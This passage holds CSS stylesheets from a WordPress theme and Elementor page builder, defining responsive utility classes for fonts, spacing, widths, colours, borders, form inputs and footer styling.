    .sm-font50 {
        font-size: 50px;
    }

    .sm-font52 {
        font-size: 52px;
    }

    .sm-font60 {
        font-size: 60px;
    }

    .sm-font80 {
        font-size: 80px;
    }

    .sm-font120 {
        font-size: 120px;
    }

    .sm-font140 {
        font-size: 140px;
    }
}

@media only screen and (max-width: 767px) {
    .xs-center {
        text-align: center;
    }

    .xs-left {
        text-align: left;
    }

    .xs-right {
        text-align: right;
    }

    .xs-font12 {
        font-size: 12px;
    }

    .xs-font14 {
        font-size: 14px;
    }

    .xs-font16 {
        font-size: 16px;
    }

    .xs-font18 {
        font-size: 18px;
    }

    .xs-font20 {
        font-size: 20px;
    }

    .xs-font22 {
        font-size: 22px;
    }

    .xs-font24 {
        font-size: 24px;
    }

    .xs-font26 {
        font-size: 26px;
    }

    .xs-font28 {
        font-size: 28px;
    }

    .xs-font32 {
        font-size: 32px;
    }

    .xs-font30 {
        font-size: 30px;
    }

    .xs-font36 {
        font-size: 36px;
    }

    .xs-font38 {
        font-size: 38px;
    }

    .xs-font48 {
        font-size: 48px;
    }

    .xs-font42 {
        font-size: 42px;
    }

    .xs-font48 {
        font-size: 48px;
    }

    .xs-font50 {
        font-size: 50px;
    }

    .xs-font52 {
        font-size: 52px;
    }

    .xs-font60 {
        font-size: 60px;
    }

    .xs-font80 {
        font-size: 80px;
    }

    .xs-font120 {
        font-size: 120px;
    }

    .xs-font140 {
        font-size: 140px;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .xsl-center {
        text-align: center;
    }

    .xsl-left {
        text-align: left;
    }

    .xsl-right {
        text-align: right;
    }

    .xsl-font12 {
        font-size: 12px;
    }

    .xsl-font14 {
        font-size: 14px;
    }

    .xsl-font16 {
        font-size: 16px;
    }

    .xsl-font18 {
        font-size: 18px;
    }

    .xsl-font20 {
        font-size: 20px;
    }

    .xsl-font22 {
        font-size: 22px;
    }

    .xsl-font24 {
        font-size: 24px;
    }

    .xsl-font26 {
        font-size: 26px;
    }

    .xsl-font28 {
        font-size: 28px;
    }

    .xsl-font32 {
        font-size: 32px;
    }

    .xsl-font30 {
        font-size: 30px;
    }

    .xsl-font36 {
        font-size: 36px;
    }

    .xsl-font38 {
        font-size: 38px;
    }

    .xsl-font48 {
        font-size: 48px;
    }

    .xsl-font42 {
        font-size: 42px;
    }

    .xsl-font48 {
        font-size: 48px;
    }

    .xsl-font50 {
        font-size: 50px;
    }

    .xsl-font52 {
        font-size: 52px;
    }

    .xsl-font60 {
        font-size: 60px;
    }

    .xsl-font80 {
        font-size: 80px;
    }

    .xsl-font120 {
        font-size: 120px;
    }

    .xsl-font140 {
        font-size: 140px;
    }
}

/*--------------------
    WIDTH
---------------------*/
.width50 {
    width: 50px;
}

.width60 {
    width: 60px;
}

.width70 {
    width: 70px;
}

.width80 {
    width: 80px;
}

.width90 {
    width: 90px;
}

.width100 {
    width: 100px;
}

.width110 {
    width: 110px;
}

.width120 {
    width: 120px;
}

.width50p {
    width: 50%;
}

.width70p {
    width: 70%;
}

.width80p {
    width: 80%;
}

.width90p {
    width: 90%;
}

.width100p,
.width100p img {
    width: 100%;
}

/*-----------------------
    DISPLAY
------------------------*/
.display-table {
    display: table;
}

.display-table-cell {
    display: table-cell;
}

.vertical-align-middle {
    vertical-align: middle;
}

p:last-of-type {
    margin-bottom: 0;
}

.last-p-mb0 p:last-of-type {
    margin-bottom: 0;
}

.first-h4-mb0 h4:first-of-type {
    margin-bottom: 0;
}

.font300 {
    font-weight: 300;
}

.font400 {
    font-weight: 400;
}

.font500 {
    font-weight: 500;
}

.font600 {
    font-weight: 600;
}

.font700 {
    font-weight: 700;
}

.font800 {
    font-weight: 800;
}

/*--------------------
    CONTENT POSITION
---------------------*/
.fix {
    overflow: hidden;
}

.relative {
    position: relative;
    overflow: hidden;
}

.absulute {
    position: absolute;
}

.v-center {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    z-index: 9;
}

.h-center {
    left: 50%;
    transform: translateX(-50%);
}

.h-center-reverse {
    right: 50%;
    transform: translateX(50%);
}

.content-center {
    align-items: center;
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: center;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.item-center {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    z-index: 1;
}

.flex-v-center {
    display: flex;
    align-items: center;
}

.display-block {
    display: block;
}

.social-bookmark li {
    display: inline;
}

.social-bookmark li a {
    display: inline-block;
    margin: 0 2px;
    text-align: center;
}

.inline li {
    display: inline;
}

.inline-block li {
    display: inline-block;
}

.inline-block {
    display: inline-block;
}

@media (min-width: 768px) and (max-width: 991px) {
    .sm-width100p {
        width: 100%;
    }

    .flex-v-center {
        display: inherit;
    }
}

@media only screen and (max-width: 767px) {
    .xs-width100p {
        width: 100%;
    }

    .flex-v-center {
        align-items: inherit;
        display: inherit;
    }
}

/*--------------------------
    MARGIN CSS
----------------------------*/
.mt100 {
    margin-top: 100px;
}

.mt90 {
    margin-top: 90px;
}

.mt80 {
    margin-top: 80px;
}

.mt70 {
    margin-top: 70px;
}

.mt60 {
    margin-top: 60px;
}

.mt50 {
    margin-top: 50px;
}

.mt40 {
    margin-top: 40px;
}

.mt30 {
    margin-top: 30px;
}

.mt20 {
    margin-top: 20px;
}

.mt10 {
    margin-top: 10px;
}

.no-margin {
    margin: 0;
}

.mb100 {
    margin-bottom: 100px;
}

.mb90 {
    margin-bottom: 90px;
}

.mb80 {
    margin-bottom: 80px;
}

.mb70 {
    margin-bottom: 70px;
}

.mb60 {
    margin-bottom: 60px;
}

.mb50 {
    margin-bottom: 50px;
}

.mb40 {
    margin-bottom: 40px;
}

.mb30 {
    margin-bottom: 30px;
}

.mb20 {
    margin-bottom: 20px;
}

.mb10 {
    margin-bottom: 10px;
}

.mb0 {
    margin-bottom: 0;
}

@media only screen and (min-width: 1200px) {

    /*----------------------------------
        MEDIUM LAYOUT: 1280px
    -----------------------------------*/
    .lg-mb0 {
        margin-bottom: 0;
    }

    .lg-mb10 {
        margin-bottom: 10px;
    }

    .lg-mb20 {
        margin-bottom: 20px;
    }

    .lg-mb30 {
        margin-bottom: 30px;
    }

    .lg-mb40 {
        margin-bottom: 40px;
    }

    .lg-mb50 {
        margin-bottom: 50px;
    }

    .lg-mb60 {
        margin-bottom: 60px;
    }

    .lg-mb70 {
        margin-bottom: 70px;
    }

    .lg-mb80 {
        margin-bottom: 80px;
    }

    .lg-mb100 {
        margin-bottom: 100px;
    }

    .lg-mt0 {
        margin-top: 0;
    }

    .lg-mt10 {
        margin-top: 10px;
    }

    .lg-mt20 {
        margin-top: 20px;
    }

    .lg-mt30 {
        margin-top: 30px;
    }

    .lg-mt40 {
        margin-top: 40px;
    }

    .lg-mt50 {
        margin-top: 50px;
    }

    .lg-mt60 {
        margin-top: 60px;
    }

    .lg-mt70 {
        margin-top: 70px;
    }

    .lg-mt80 {
        margin-top: 80px;
    }

    .lg-mt100 {
        margin-top: 100px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {

    /*----------------------------------
        MEDIUM LAYOUT: 1280px
    -----------------------------------*/
    .md-mb0 {
        margin-bottom: 0;
    }

    .md-mb10 {
        margin-bottom: 10px;
    }

    .md-mb20 {
        margin-bottom: 20px;
    }

    .md-mb30 {
        margin-bottom: 30px;
    }

    .md-mb40 {
        margin-bottom: 40px;
    }

    .md-mb50 {
        margin-bottom: 50px;
    }

    .md-mb60 {
        margin-bottom: 60px;
    }

    .md-mb70 {
        margin-bottom: 70px;
    }

    .md-mb80 {
        margin-bottom: 80px;
    }

    .md-mb100 {
        margin-bottom: 100px;
    }

    .md-mt0 {
        margin-top: 0;
    }

    .md-mt10 {
        margin-top: 10px;
    }

    .md-mt20 {
        margin-top: 20px;
    }

    .md-mt30 {
        margin-top: 30px;
    }

    .md-mt40 {
        margin-top: 40px;
    }

    .md-mt50 {
        margin-top: 50px;
    }

    .md-mt60 {
        margin-top: 60px;
    }

    .md-mt70 {
        margin-top: 70px;
    }

    .md-mt80 {
        margin-top: 80px;
    }

    .md-mt100 {
        margin-top: 100px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    /*----------------------------------
        TABLET LAYOUT: 768px
    -----------------------------------*/
    .sm-mb0 {
        margin-bottom: 0;
    }

    .sm-mb10 {
        margin-bottom: 10px;
    }

    .sm-mb20 {
        margin-bottom: 20px;
    }

    .sm-mb30 {
        margin-bottom: 30px;
    }

    .sm-mb40 {
        margin-bottom: 40px;
    }

    .sm-mb50 {
        margin-bottom: 50px;
    }

    .sm-mb60 {
        margin-bottom: 60px;
    }

    .sm-mb70 {
        margin-bottom: 70px;
    }

    .sm-mb80 {
        margin-bottom: 80px;
    }

    .sm-mb100 {
        margin-bottom: 100px;
    }

    .sm-mt0 {
        margin-top: 0;
    }

    .sm-mt10 {
        margin-top: 10px;
    }

    .sm-mt20 {
        margin-top: 20px;
    }

    .sm-mt30 {
        margin-top: 30px;
    }

    .sm-mt40 {
        margin-top: 40px;
    }

    .sm-mt50 {
        margin-top: 50px;
    }

    .sm-mt60 {
        margin-top: 60px;
    }

    .sm-mt70 {
        margin-top: 70px;
    }

    .sm-mt80 {
        margin-top: 80px;
    }

    .sm-mt100 {
        margin-top: 100px;
    }
}

@media only screen and (max-width: 767px) {

    /*----------------------------------
        MOBILE LAYOUT: 320px
    -----------------------------------*/
    .xs-mb0 {
        margin-bottom: 0;
    }

    .xs-mb10 {
        margin-bottom: 10px;
    }

    .xs-mb20 {
        margin-bottom: 20px;
    }

    .xs-mb30 {
        margin-bottom: 30px;
    }

    .xs-mb40 {
        margin-bottom: 40px;
    }

    .xs-mb50 {
        margin-bottom: 50px;
    }

    .xs-mb60 {
        margin-bottom: 60px;
    }

    .xs-mb70 {
        margin-bottom: 70px;
    }

    .xs-mb80 {
        margin-bottom: 80px;
    }

    .xs-mb100 {
        margin-bottom: 100px;
    }

    .xs-mt0 {
        margin-top: 0;
    }

    .xs-mt10 {
        margin-top: 10px;
    }

    .xs-mt20 {
        margin-top: 20px;
    }

    .xs-mt30 {
        margin-top: 30px;
    }

    .xs-mt40 {
        margin-top: 40px;
    }

    .xs-mt50 {
        margin-top: 50px;
    }

    .xs-mt60 {
        margin-top: 60px;
    }

    .xs-mt70 {
        margin-top: 70px;
    }

    .xs-mt80 {
        margin-top: 80px;
    }

    .xs-mt100 {
        margin-top: 100px;
    }
}

/* ----------------------------
    PADDING CSS
------------------------------ */
.section-padding {
    padding: 100px 0;
}

.padding-top {
    padding-top: 100px;
}

.padding-bottom {
    padding-bottom: 100px;
}

.padding-100-70 {
    padding-top: 100px;
    padding-bottom: 70px;
}

.padding-100-50 {
    padding-top: 100px;
    padding-bottom: 50px;
}

.padding-100-40 {
    padding-top: 100px;
    padding-bottom: 40px;
}

.padding-100-30 {
    padding-top: 100px;
    padding-bottom: 30px;
}

.padding-50-50 {
    padding: 50px 0;
}

.padding-150-150 {
    padding: 150px 0;
}

/*-----------------*/
.padding-top-10 {
    padding-top: 10px;
}

.padding-top-20 {
    padding-top: 20px;
}

.padding-top-30 {
    padding-top: 30px;
}

.padding-top-40 {
    padding-top: 40px;
}

.padding-top-50 {
    padding-top: 50px;
}

.padding-top-60 {
    padding-top: 60px;
}

.padding-top-70 {
    padding-top: 70px;
}

.padding-top-80 {
    padding-top: 80px;
}

.padding-top-90 {
    padding-top: 90px;
}

.padding-top-100 {
    padding-top: 100px;
}

.padding-bottom-10 {
    padding-bottom: 10px;
}

.padding-bottom-20 {
    padding-bottom: 20px;
}

.padding-bottom-30 {
    padding-bottom: 30px;
}

.padding-bottom-40 {
    padding-bottom: 40px;
}

.padding-bottom-50 {
    padding-bottom: 50px;
}

.padding-bottom-60 {
    padding-bottom: 60px;
}

.padding-bottom-70 {
    padding-bottom: 70px;
}

.padding-bottom-80 {
    padding-bottom: 80px;
}

.padding-bottom-90 {
    padding-bottom: 90px;
}

.padding-bottom-100 {
    padding-bottom: 100px;
}

/*--------------------
    PADDING
---------------------*/
.padding100 {
    padding: 100px;
}

.padding90 {
    padding: 90px;
}

.padding80 {
    padding: 80px;
}

.padding70 {
    padding: 70px;
}

.padding60 {
    padding: 60px;
}

.padding50 {
    padding: 50px;
}

.padding40 {
    padding: 40px;
}

.padding30 {
    padding: 30px;
}

.padding20 {
    padding: 20px;
}

.padding10 {
    padding: 10px;
}

.no-padding {
    padding: 0;
}

/*--------------------------------------
        RESPONSIVE
----------------------------------------*/
@media only screen and (min-width: 1200px) {
    .lg-padding-top-10 {
        padding-top: 10px;
    }

    .lg-padding-top-20 {
        padding-top: 20px;
    }

    .lg-padding-top-30 {
        padding-top: 30px;
    }

    .lg-padding-top-40 {
        padding-top: 40px;
    }

    .lg-padding-top-50 {
        padding-top: 50px;
    }

    .lg-padding-top-60 {
        padding-top: 60px;
    }

    .lg-padding-top-70 {
        padding-top: 70px;
    }

    .lg-padding-top-80 {
        padding-top: 80px;
    }

    .lg-padding-top-90 {
        padding-top: 90px;
    }

    .lg-padding-top-100 {
        padding-top: 100px;
    }

    .lg-padding-bottom-10 {
        padding-bottom: 10px;
    }

    .lg-padding-bottom-20 {
        padding-bottom: 20px;
    }

    .lg-padding-bottom-30 {
        padding-bottom: 30px;
    }

    .lg-padding-bottom-40 {
        padding-bottom: 40px;
    }

    .lg-padding-bottom-50 {
        padding-bottom: 50px;
    }

    .lg-padding-bottom-60 {
        padding-bottom: 60px;
    }

    .lg-padding-bottom-70 {
        padding-bottom: 70px;
    }

    .lg-padding-bottom-80 {
        padding-bottom: 80px;
    }

    .lg-padding-bottom-90 {
        padding-bottom: 90px;
    }

    .lg-padding-bottom-100 {
        padding-bottom: 100px;
    }

    /*------------------*/
    .lg-padding100 {
        padding: 100px;
    }

    .lg-padding90 {
        padding: 90px;
    }

    .lg-padding80 {
        padding: 80px;
    }

    .lg-padding70 {
        padding: 70px;
    }

    .lg-padding60 {
        padding: 60px;
    }

    .lg-padding50 {
        padding: 50px;
    }

    .lg-padding40 {
        padding: 40px;
    }

    .lg-padding30 {
        padding: 30px;
    }

    .lg-padding20 {
        padding: 20px;
    }

    .lg-padding10 {
        padding: 10px;
    }

    .lg-padding0 {
        padding: 0px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .md-padding-top-10 {
        padding-top: 10px;
    }

    .md-padding-top-20 {
        padding-top: 20px;
    }

    .md-padding-top-30 {
        padding-top: 30px;
    }

    .md-padding-top-40 {
        padding-top: 40px;
    }

    .md-padding-top-50 {
        padding-top: 50px;
    }

    .md-padding-top-60 {
        padding-top: 60px;
    }

    .md-padding-top-70 {
        padding-top: 70px;
    }

    .md-padding-top-80 {
        padding-top: 80px;
    }

    .md-padding-top-90 {
        padding-top: 90px;
    }

    .md-padding-top-100 {
        padding-top: 100px;
    }

    .md-padding-bottom-10 {
        padding-bottom: 10px;
    }

    .md-padding-bottom-20 {
        padding-bottom: 20px;
    }

    .md-padding-bottom-30 {
        padding-bottom: 30px;
    }

    .md-padding-bottom-40 {
        padding-bottom: 40px;
    }

    .md-padding-bottom-50 {
        padding-bottom: 50px;
    }

    .md-padding-bottom-60 {
        padding-bottom: 60px;
    }

    .md-padding-bottom-70 {
        padding-bottom: 70px;
    }

    .md-padding-bottom-80 {
        padding-bottom: 80px;
    }

    .md-padding-bottom-90 {
        padding-bottom: 90px;
    }

    .md-padding-bottom-100 {
        padding-bottom: 100px;
    }

    /*------------------*/
    .md-padding100 {
        padding: 100px;
    }

    .md-padding90 {
        padding: 90px;
    }

    .md-padding80 {
        padding: 80px;
    }

    .md-padding70 {
        padding: 70px;
    }

    .md-padding60 {
        padding: 60px;
    }

    .md-padding50 {
        padding: 50px;
    }

    .md-padding40 {
        padding: 40px;
    }

    .md-padding30 {
        padding: 30px;
    }

    .md-padding20 {
        padding: 20px;
    }

    .md-padding10 {
        padding: 10px;
    }

    .md-padding0 {
        padding: 0px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .sm-padding-top-10 {
        padding-top: 10px;
    }

    .sm-padding-top-20 {
        padding-top: 20px;
    }

    .sm-padding-top-30 {
        padding-top: 30px;
    }

    .sm-padding-top-40 {
        padding-top: 40px;
    }

    .sm-padding-top-50 {
        padding-top: 50px;
    }

    .sm-padding-top-60 {
        padding-top: 60px;
    }

    .sm-padding-top-70 {
        padding-top: 70px;
    }

    .sm-padding-top-80 {
        padding-top: 80px;
    }

    .sm-padding-top-90 {
        padding-top: 90px;
    }

    .sm-padding-top-100 {
        padding-top: 100px;
    }

    .sm-padding-bottom-10 {
        padding-bottom: 10px;
    }

    .sm-padding-bottom-20 {
        padding-bottom: 20px;
    }

    .sm-padding-bottom-30 {
        padding-bottom: 30px;
    }

    .sm-padding-bottom-40 {
        padding-bottom: 40px;
    }

    .sm-padding-bottom-50 {
        padding-bottom: 50px;
    }

    .sm-padding-bottom-60 {
        padding-bottom: 60px;
    }

    .sm-padding-bottom-70 {
        padding-bottom: 70px;
    }

    .sm-padding-bottom-80 {
        padding-bottom: 80px;
    }

    .sm-padding-bottom-90 {
        padding-bottom: 90px;
    }

    .sm-padding-bottom-100 {
        padding-bottom: 100px;
    }

    /*------------------*/
    .sm-padding100 {
        padding: 100px;
    }

    .sm-padding90 {
        padding: 90px;
    }

    .sm-padding80 {
        padding: 80px;
    }

    .sm-padding70 {
        padding: 70px;
    }

    .sm-padding60 {
        padding: 60px;
    }

    .sm-padding50 {
        padding: 50px;
    }

    .sm-padding40 {
        padding: 40px;
    }

    .sm-padding30 {
        padding: 30px;
    }

    .sm-padding20 {
        padding: 20px;
    }

    .sm-padding10 {
        padding: 10px;
    }

    .sm-padding0 {
        padding: 0px;
    }

    /*-----------------*/
    .section-padding {
        padding: 80px 0;
    }

    .padding-top {
        padding-top: 80px;
    }

    .padding-bottom {
        padding-bottom: 80px;
    }

    .padding-100-50 {
        padding-top: 80px;
        padding-bottom: 30px;
    }

    .padding-100-70 {
        padding-top: 80px;
        padding-bottom: 50px;
    }

    .padding-100-30 {
        padding-top: 80px;
        padding-bottom: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .xs-padding-top-10 {
        padding-top: 10px;
    }

    .xs-padding-top-20 {
        padding-top: 20px;
    }

    .xs-padding-top-30 {
        padding-top: 30px;
    }

    .xs-padding-top-40 {
        padding-top: 40px;
    }

    .xs-padding-top-50 {
        padding-top: 50px;
    }

    .xs-padding-top-60 {
        padding-top: 60px;
    }

    .xs-padding-top-70 {
        padding-top: 70px;
    }

    .xs-padding-top-80 {
        padding-top: 80px;
    }

    .xs-padding-top-90 {
        padding-top: 90px;
    }

    .xs-padding-top-100 {
        padding-top: 100px;
    }

    .xs-padding-bottom-10 {
        padding-bottom: 10px;
    }

    .xs-padding-bottom-20 {
        padding-bottom: 20px;
    }

    .xs-padding-bottom-30 {
        padding-bottom: 30px;
    }

    .xs-padding-bottom-40 {
        padding-bottom: 40px;
    }

    .xs-padding-bottom-50 {
        padding-bottom: 50px;
    }

    .xs-padding-bottom-60 {
        padding-bottom: 60px;
    }

    .xs-padding-bottom-70 {
        padding-bottom: 70px;
    }

    .xs-padding-bottom-80 {
        padding-bottom: 80px;
    }

    .xs-padding-bottom-90 {
        padding-bottom: 90px;
    }

    .xs-padding-bottom-100 {
        padding-bottom: 100px;
    }

    /*------------------*/
    .xs-padding100 {
        padding: 100px;
    }

    .xs-padding90 {
        padding: 90px;
    }

    .xs-padding80 {
        padding: 80px;
    }

    .xs-padding70 {
        padding: 70px;
    }

    .xs-padding60 {
        padding: 60px;
    }

    .xs-padding50 {
        padding: 50px;
    }

    .xs-padding40 {
        padding: 40px;
    }

    .xs-padding30 {
        padding: 30px;
    }

    .xs-padding20 {
        padding: 20px;
    }

    .xs-padding10 {
        padding: 10px;
    }

    .xs-padding0 {
        padding: 0px;
    }

    /*----------------*/
    .section-padding {
        padding: 50px 0;
    }

    .padding-top {
        padding-top: 50px;
    }

    .padding-bottom {
        padding-bottom: 50px;
    }

    .padding-100-50 {
        padding-top: 50px;
        padding-bottom: 0;
    }

    .padding-100-70 {
        padding-top: 50px;
        padding-bottom: 20px;
    }

    .padding-100-30 {
        padding-top: 50px;
        padding-bottom: 0px;
    }
}

/* ----------------------------
    BACKGROUND CSS
------------------------------- */
.theme-bg {
    background: #f85d1c;
}

.green-bg {
    background: #f6fafb;
}

.white-green-bg {
    background: #eaf6fa;
}

.gray-bg {
    background: #f0f1ff;
}

.light-gray-bg {
    background-color: #f7f7f7;
}

.deep-gray-bg {
    background-color: #f2f0ff;
}

.sky-gray-bg {
    background: #f7f9fc;
}

.soft-gray-bg {
    background: #f8f8ff;
}

.dark-bg {
    background: rgba(0, 0, 0, .85);
    color: #ffffff;
}

.alt-dark-bg {
    background: #0a0c19;
    color: #ffffff;
}

.deep-dark-bg {
    background: rgba(0, 0, 0, .9);
    color: #ffffff;
}

.alt-deep-dark-bg {
    background: #050713;
    color: #ffffff;
}

.no-bg {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}

/*-----------------------
    COLOR CSS
------------------------*/
.black,
.black a,
.black h1,
.black h2,
.black h3,
.black h4,
.black h5,
.black h6,
.black small,
.red,
.red a,
.red h1,
.red h2,
.red h3,
.red h4,
.red h5,
.red h6,
.red small,
.white,
.white a,
.white h1,
.white h2,
.white h3,
.white h4,
.white h5,
.white h6,
.white small {
    color: #ffffff;
}

/* ----------------------------
    BORDER CSS
------------------------------ */
.border {
    border: 1px solid #dddddd;
}

.border-left {
    border-left: 1px solid #dddddd;
}

.border-right {
    border-right: 1px solid #dddddd;
}

.border-bottom {
    border-bottom: 1px solid #dddddd;
}

.border-top {
    border-top: 1px solid #dddddd;
}

.border-righ-bottom {
    border-right: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
}

@media only screen and (max-width: 767px) {
    .border-xs {
        border: 1px solid #dddddd;
    }
}

.border-radious5 {
    border-radius: 5px;
}

.border-radious10 {
    border-radius: 10px;
}

.border-radious20 {
    border-radius: 20px;
}

.border-radious50 {
    border-radius: 50px;
}

/*-----------------------
    SHADOW CSS
------------------------*/
.shadow {
    box-shadow: 0 0 3px #dddddd;
}

.shadow10 {
    box-shadow: 0 0 3px #dddddd;
    transition: 0.3s;
}

.shadow10:hover,
.shadow:hover {
    transform: translateY(-5px);
}

.no-shadow {
    box-shadow: 0 0 0 0 transparent;
}

/* ----------------------------
    FORM & INPUT CSS
------------------------------ */

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    outline: 0;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    outline: 0;
    width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
    outline: 0;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

embed,
iframe,
object {
    width: 100%;
    border: 0;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/css/footer.css?ver=1768688267
body_size: -302
content:
.footer-area {
    position: relative;
}
.footer-area {
    color: #8e9dba;
}

.footer-area-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #00152e;
}

.footer-area-bg:after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    width: 100%;
    height: 100%;
}

.footer-bottom {
    position: relative;
    border-top: 2px solid rgba(121, 113, 175, 0.1);
    padding: 30px 0;
}

.footer-bottom-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

/* ----------------------
    FOOER ELEMENT STYLE
------------------------ */
.footer-area a {
    color: #c2d1e2;
}

.footer-area a:hover {
    color: #ffffff;
}

.footer-logo {
    margin-bottom: 35px;
}

.footer-bottom-area {
    border-top: 1px solid rgba(255, 255, 255, 0.14);
    position: relative;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-4024.css?ver=1768504652
body_size: 1768
content:
.elementor-4024 .elementor-element.elementor-element-2c70a7a7{text-align:center;}.elementor-4024 .elementor-element.elementor-element-747b96f5{text-align:center;}.elementor-4024 .elementor-element.elementor-element-6b3f613c{--spacer-size:25px;}.elementor-4024 .elementor-element.elementor-element-2bf73867{text-align:center;}.elementor-4024 .elementor-element.elementor-element-162a8654{text-align:center;}.elementor-4024 .elementor-element.elementor-element-6b6bc009{--divider-border-style:dotted;--divider-color:#00457C;--divider-border-width:1px;}.elementor-4024 .elementor-element.elementor-element-6b6bc009 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4024 .elementor-element.elementor-element-6b6bc009 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-4024 .elementor-element.elementor-element-2c52efb3{--spacer-size:25px;}.elementor-4024 .elementor-element.elementor-element-102c8cb6 .elementor-cta .elementor-cta__bg, .elementor-4024 .elementor-element.elementor-element-102c8cb6 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-4024 .elementor-element.elementor-element-102c8cb6 .elementor-cta__content{text-align:center;background-color:#00457C;}.elementor-4024 .elementor-element.elementor-element-102c8cb6 .elementor-cta__title{color:#FFFFFF;}.elementor-4024 .elementor-element.elementor-element-102c8cb6 .elementor-cta__description{color:#FFFFFF;}.elementor-4024 .elementor-element.elementor-element-102c8cb6 .elementor-cta__button{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4024 .elementor-element.elementor-element-5ce13bc2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4024 .elementor-element.elementor-element-5ce13bc2{margin-top:0px;margin-bottom:0px;}.elementor-4024 .elementor-element.elementor-element-3c169b5f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -100px;text-align:end;}.elementor-4024 .elementor-element.elementor-element-3c169b5f img{border-radius:10px 10px 10px 10px;}.elementor-4024 .elementor-element.elementor-element-78d3af33 > .elementor-element-populated{margin:0px 0px 0px 35px;--e-column-margin-right:0px;--e-column-margin-left:35px;}.elementor-4024 .elementor-element.elementor-element-606325ea .area__subtitle:after{background-color:#0045FF;display:inline-block;position:relative;bottom:3px;text-align:left;width:30px;height:2px;margin:0px 0px 0px 10px;}.elementor-4024 .elementor-element.elementor-element-606325ea > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4024 .elementor-element.elementor-element-606325ea .area__title{font-size:52px;text-transform:capitalize;line-height:1.3em;}.elementor-4024 .elementor-element.elementor-element-606325ea .area__title:before{text-align:left;}.elementor-4024 .elementor-element.elementor-element-606325ea .area__title:after{text-align:left;}.elementor-4024 .elementor-element.elementor-element-606325ea .area__subtitle{color:#0045FF;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2px;display:inline-block;margin:0px 0px 20px 0px;}.elementor-4024 .elementor-element.elementor-element-606325ea .area__subtitle:before{text-align:left;}.elementor-4024 .elementor-element.elementor-element-606325ea{text-align:left;}.elementor-4024 .elementor-element.elementor-element-4b38d992 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-4024 .elementor-element.elementor-element-4b38d992 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-4024 .elementor-element.elementor-element-4b38d992 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-4024 .elementor-element.elementor-element-4b38d992 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-4024 .elementor-element.elementor-element-4b38d992 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-4024 .elementor-element.elementor-element-4b38d992 .elementor-icon-list-icon i{color:#0045FF;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-4b38d992 .elementor-icon-list-icon svg{fill:#0045FF;transition:fill 0.3s;}.elementor-4024 .elementor-element.elementor-element-4b38d992{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4024 .elementor-element.elementor-element-4b38d992 .elementor-icon-list-text{transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-290a9a4c .ultimate__btn{background-color:transparent;background-image:linear-gradient(90deg, #0045FF 0%, #2C29F2 100%);border-radius:5px 5px 5px 5px;margin:0px 0px 0px 0px;padding:19px 30px 17px 30px;}.elementor-4024 .elementor-element.elementor-element-290a9a4c .ultimate__btn:hover,.elementor-4024 .elementor-element.elementor-element-290a9a4c .ultimate__btn:focus{background-color:transparent;background-image:linear-gradient(270deg, #00DEFF 0%, #00BCFF 100%);}.elementor-4024 .elementor-element.elementor-element-290a9a4c > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-4024 .elementor-element.elementor-element-290a9a4c .button__icon img{width:80px;}.elementor-4024 .elementor-element.elementor-element-290a9a4c .button__icon svg{width:80px;}.elementor-4024 .elementor-element.elementor-element-290a9a4c 